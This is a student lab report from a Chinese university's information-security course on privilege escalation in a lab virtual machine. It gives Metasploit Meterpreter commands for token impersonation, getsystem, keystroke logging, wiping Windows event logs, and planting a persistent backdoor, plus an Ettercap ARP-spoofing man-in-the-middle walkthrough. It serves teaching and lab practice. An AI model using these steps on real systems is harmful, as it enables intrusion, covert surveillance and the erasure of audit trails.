**北京科技大学实验报告**

学院：计算机与通信工程学院 专业： 信息安全 班级： 信安192

姓名： 霍炟 学号：41824147 实验日期： 2022年 4月 20日

**实验名称：权限提升**

## 实验目的

借助 SET+MSF 渗透工具对局域网内(桥接模式)的 Win 7 虚拟机靶机进行 网络钓鱼(欺骗用户的账号密码)、生成木马、获得主机Shell、权限提升、远程桌面监控、账户Hash值获取、日志清除、后门植入、钓鱼邮件等一套较为完整的渗透测试。

## 实验仪器

希冀平台

Linux kali 5.4.0-kali3-amd54

Metasploitable 2 虚拟机

## 实验原理

权限提升就是将某个用户原来拥有的最低权限提高到最高。通常，我们获得访问的用户可能拥有最低的权限。但是，如果要进行渗透攻击，可能需要管理员账号的权限，所以就需要来提升权限。权限提升可以通过使用假冒令牌、本地权限提升和社会工程学等方法实现。本章将介绍提升用户权限的各种方法。

本章主要知识点如下：

使用假冒令牌；

本地权限提升攻击；

使用社会工程学工具包（SET）；

使用SET实施攻击。

## 实验内容与步骤

打开桌面Virtual Machine，选择kali-linux虚拟机进入实验环境。

使用假冒令牌可以假冒一个网络中的另一个用户进行各种操作，如提升用户权限、创建用户和组等。令牌包括登录会话的安全信息，如用户身份识别、用户组和用户权限。当一个用户登录Windows系统时，它被给定一个访问令牌作为它认证会话的一部分。例如，一个入侵用户可能需要以域管理员处理一个特定任务，当它使用令牌便可假冒域管理员进行工作。当它处理完任务时，通常会丢弃该令牌权限。这样，入侵者将利用这个弱点，来提升它的访问权限。本节将介绍在Meterpreter Shell下实现假冒令牌攻击。

**1. 工作机制**

在假冒令牌攻击中需要使用了Kerberos协议。所以在使用假冒令牌前，先介绍下Kerberos协议。Kerberos是一种网络认证协议，其设计目标是通过密钥系统为客户机/服务器应用程序提供强大的认证服务。Kerberos工作机制如图7.1所示。



图7.1 Kerberos工作机制

客户端请求证书的过程如下所示：

1）客户端向认证服务器（AS）发送请求，要求得到服务器的证书。

2）AS收到请求后，将包含客户端密钥的加密证书响应发送给客户端。该证书包括服务器ticket（包括服务器密钥加密的客户机身份和一份会话密钥）和一个临时加密密钥（又称为会话密钥session key）。当然，认证服务器会将该证书给服务器也发送一份，用来使服务器认证登录客户端身份。

3）客户端将ticket传送到服务器上，服务器确认该客户端的话，便允许它登录服 务器。

4）这样客户端登录成功后，攻击者就可以通过入侵服务器来获取到客户端的令牌。

**2. 使用假冒令牌**

为了获取一个Meterpreter Shell，用户必须使用Metasploit去攻击一台主机后才可成功建立Meterpreter会话。对于使用Metasploit攻击主机的方法，在第6章有详细介绍，这里就不再赘述。使用令牌假冒的具体操作步骤如下所示。

1）启动Meterpreter会话。执行命令如下所示：

msf auxiliary(browser\_autopwn) > sessions -i 1

[\*] Starting interaction with 1…

meterpreter >

从输出的信息可以看到，成功启动了Meterpreter会话。

2）使用use incognito命令加载incognito模块，然后列举出令牌。执行命令如下所示：

meterpreter > use incognito

Loading extension incognito…success.

输出的信息表示成功加载incognito模块。然后可以通过查看帮助信息，了解列举令牌的命令。执行命令如下所示：



以上输出信息显示incognito模块下的所有命令。从输出的信息中可以看到列举当前有效的令牌命令是list\_tokens。执行以上命令后将输出大量信息，由于篇幅原因，部分内容使用省略号（……）取代了。

3）列举所有令牌。执行命令如下所示：



从输出的信息可以看到分配的有效令牌有CG--HOAM55ZK4NFV\Administrator。其中CG--HOAM55ZK4NFV表示目标系统的主机名，Test表示登录的用户名。

4）使用impersonate\_token命令假冒Test用户进行攻击。执行命令如下所示：



注意：在输入HOSTNAME\USERNAME的时候需要输入两个反斜杠（\）。

上一节介绍了窃取目标系统令牌，现在来介绍窃取令牌后如何提升在目标系统上的权限。提升本地权限可以使用户访问目标系统，并且进行其他的操作，如创建用户和组等。本节将介绍本地权限提升。

同样的实现本地权限提升，也需要连接到Meterpreter会话，具体操作就不再介绍。本地权限提升的具体操作步骤如下所示。

1）启动Meterpreter会话。执行命令如下所示：

从输出的信息可以看到，成功启动了Meterpreter会话。

2）使用getsystem命令提升本地权限。首先，查看该命令的帮助信息。执行命令如下所示：



输出的信息显示了getsystem命令的语法格式、作用及选项等。此时就可以根据自己的需要，使用相应的选项来提升本地权限。

3）使用getsystem命令提升本地权限。执行命令如下所示：



从输出的信息可以看到，自动选择了方法1。此时该用户就拥有了目标系统中Test用户的权限了，然后就可以做其他的操作，如创建文件、创建用户和组等。

**1. 收集目标系统数据**

当成功建立会话后，攻击者可以从目标系统中收集其数据。收集目标系统的数据，使用户尽可能使用这些信息做进一步渗透攻击。下面将介绍收集目标系统的数据。收集目标系统数据的具体操作步骤如下所示。

1）激活Meterpreter会话。执行命令如下所示：

msf exploit(handler) > sessions -i 1

[\*] Starting interaction with 1…

2）开启键盘记录器。执行命令如下所示：

meterpreter > keyscan\_start

Starting the keystroke sniffer…

3）收集目标系统中的数据。执行命令如下所示：

meterpreter > keyscan\_dump

Dumping captured keystrokes…

<Return> <Return> <Return> <N1> <Return> 2 <Return> 34



从输出的信息可以看到，目标系统执行过回车键、输入了数字1、2和34等。

**2. 清除踪迹**

当攻击者入侵目标系统后，做的任何操作都可能会被记录到目标系统的日志文件中。为了不被目标系统所发现，清除踪迹是非常重要的工作。因为如果被发现，可能带来很大的麻烦。现在用户不用担心这个问题了，因为Metasploit提供了一种方法可以很容易的来清除所有踪迹。下面将介绍使用Metasploit清除踪迹的方法。使用Metasploit清除踪迹的具体操作步骤如下所示。

1）激活Meterpreter会话。执行命令如下所示：

msf exploit(handler) > sessions -i 1

[\*] Starting interaction with 1…

2）在Metasploit中的irb命令可以清除踪迹。执行命令如下所示：

meterpreter > irb

[\*] Starting IRB shell

[\*] The 'client' variable holds the meterpreter client

>>

输出的信息中看到>>提示符，表示成功运行了irb命令。

3）设置想要删除的日志。常用的日志选项如下所示：

* log = client.sys.eventlog.open('system')；
* log = client.sys.eventlog.open('security')；
* log = client.sys.eventlog.open('application')；
* log = client.sys.eventlog.open('directory service')；
* log = client.sys.eventlog.open('dns server')；
* log = client.sys.eventlog.open('file replication service')。

这里清除所有日志。执行命令如下所示：

>> log = client.sys.eventlog.open('system')

>> log = client.sys.eventlog.open('security')

>> log = client.sys.eventlog.open('application')

>> log = client.sys.eventlog.open('directory service')

>> log = client.sys.eventlog.open('dns server')

>> log = client.sys.eventlog.open('file replication service')



执行以上命令后，表示指定了要清除的日志。接下来需要执行log.clear命令才可以清除日志文件。执行命令如下所示：

>> log.clear

执行以上命令后，将会隐藏用户的踪迹。



**3. 创建持久后门**

当成功获取目标系统的访问权限后，需要寻找方法来恢复与目标主机的连接，而无需再进入目标系统。如果目标用户破坏了该连接，例如重新启动计算机，此时使用后门将允许自动重新与目标系统建立连接。为了后续渗透方便，所以需要创建一个后门。这样，即使连接被中断，也不会影响工作。下面将介绍创建持久后门。创建持久后门的具体操作步骤如下所示。

1）激活Meterpreter会话。执行命令如下所示：

msf exploit(handler) > sessions -i 1

[\*] Starting interaction with 1…

meterpreter >

2）创建持久后门之前，先查看下它的帮助文件。执行命令如下所示：



以上信息显示了持久后门的一些选项。使用不同的选项，来设置后门。

3）创建一个持久后门。执行命令如下所示：



输出的信息显示了创建后门的一个过程。在以上信息中可以看到，在目标系统中创建了一个持久脚本，保存在/home/kali/.msf4/logs/persistence/CG-HOAM55ZK4NFV\_20200810.2338.rc。并且，该脚本会自动在目标主机上运行，此时将会建立第二个Meterpreter会话。如下所示：



看到以上的输出信息，表示该持久后门已创建成功。

**4. 中间人攻击（MITM）**

中间人攻击（Man in the Middle Attack，简称“MITM攻击”）是一种间接的入侵攻击。这种攻击模式是通过各种技术手段，将受入侵者控制的一台计算机虚拟放置在网络连接中的两台通信计算机之间，这台计算机就称为“中间人”。下面将介绍使用Ettercap工具实现中间人攻击。

1. 存在的漏洞

前面介绍了中间人攻击是通过使用各种技术手段对目标主机进行攻击的。主机既然被攻击，则说明在传输数据的过程中存在有漏洞。接下来就分析一下所存在的漏洞。

当主机之间进行通信时，通过封装数据包进而转发到目标主机上。转发的数据包中包括源IP地址、目标IP地址及MAC地址。但是当主机在自己的缓存表中找不到目标主机的地址时，它会发送ARP广播，在此过程中就可能被其他攻击者冒充目标主机。

1. ARP欺骗原理

实施中间人攻击时，攻击者常考虑的方式是ARP欺骗或DNS欺骗等。下面以常见ARP欺骗为例，分别介绍一下ARP欺骗原理。

一般情况下，ARP欺骗并不是使网络无法正常通信，而是通过冒充网关或其他主机使得到达网关或主机的数据流通过攻击主机进行转发。通过转发流量可以对流量进行控制和查看，从而控制流量或得到机密信息。ARP欺骗主机的流程如图7.2所示。

如图7.2所示，当主机A和主机B之间通信时，如果主机A在自己的ARP缓存表中没有找到主机B的MAC地址时，主机A将会向整个局域网中所有计算机发送ARP广播，广播后整个局域网中的计算机都收到了该数据。这时候，主机C响应主机A，说我是主机B，我的MAC地址是XX-XX-XX-XX-XX-XX，主机A收到地址后就会重新更新自己的缓冲表。当主机A再次与主机B通信时，该数据将被转发到攻击主机（主机C）上，则该数据流会经过主机C转发到主机B。



图7.2 ARP欺骗主机

1. 中间人攻击

实现中间人攻击分为两个阶段。第一是通过某种手段去攻击一台计算机；第二是欺骗主机。这两个阶段工作工程如图7.3和图7.4所示。

第一阶段：



图7.3 ARP注入攻击

在该阶段主机B通过ARP注入攻击的方法以实现ARP欺骗，通过ARP欺骗的方法控制主机A与其他主机间的流量及机密信息。

第二阶段：

在第一个阶段攻击成功后，主机B就可以在这个网络中使用中间人的身份，转发或查看主机A和其他主机间的数据流，如图7.4所示。



图7.4 中间人攻击机制

（1）在这个局域网中当主机A向主机C发送请求，此时该数据将被发送到主机B上。

（2）主机A发送给主机C的数据流将会经主机B转发到主机C上。

（3）主机C收到数据以为是主机A直接发送的。此时主机C将响应主机A的请求，同样的该数据流将会被主机B转发到主机A上。

（4）主机A收到响应后，将登录主机C。这样主机A登录时的用户名及密码，将会被主机B查看到。

使用Ettercap工具实现中间人攻击。具体操作步骤如下所示。

1）启动Ettercap工具。执行命令如下所示：

~# ettercap -G

执行以上命令后，将显示如图7.5所示的界面。



图7.5 Ettercap启动界面

2）该界面是Ettercap工具的初始界面。接下来通过抓包的方法实现中间人攻击。



3）在该界面选择网络接口。这里选择eth0，，然后单击“确定”按钮，将显示如图7.8所示的界面。





图7.8 启动接口界面

4）启动接口后，就可以扫描所有的主机了。



图7.9 启动扫描主机

5）在该界面单击命令后，将显示如图7.10所示的界面。



图7.10 扫描到的所有主机界面

6） 该界面显示扫描到了两台主机的IP地址和mac地址。在该界面选择其中一台主机，作为目标系统。这里选择192.168.88.135主机，然后单击Add to Target 1按钮。添加目标系统后开始嗅探数据包，



图7.13 开始扫描

7）启动嗅探后，通过使用ARP注入攻击的方法获取到目标系统的重要信息。

